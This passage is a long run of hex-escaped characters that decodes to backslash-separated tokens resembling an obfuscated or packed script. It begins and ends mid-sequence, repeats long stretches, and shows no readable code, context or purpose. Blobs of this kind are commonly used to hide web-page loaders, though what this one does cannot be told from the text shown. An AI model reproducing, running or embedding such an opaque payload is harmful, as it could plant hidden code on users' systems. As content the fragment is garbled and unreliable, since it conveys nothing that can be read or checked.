x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x47\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x76\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x55\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x76\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x49\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x55\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x67\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x49\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x30\x5C\x74\x5C\x65\x5C\x64\x5C\x44\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x41\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x41\x5C\x38\x5C\x38\x5C\x64\x5C\x4E\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x46\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x64\x5C\x44\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x4A\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x4F\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x64\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x68\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x49\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x31\x36\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x4C\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x4C\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x30\x5C\x74\x5C\x65\x5C\x64\x5C\x44\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x41\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x41\x5C\x38\x5C\x38\x5C\x64\x5C\x4E\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x64\x5C\x4C\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x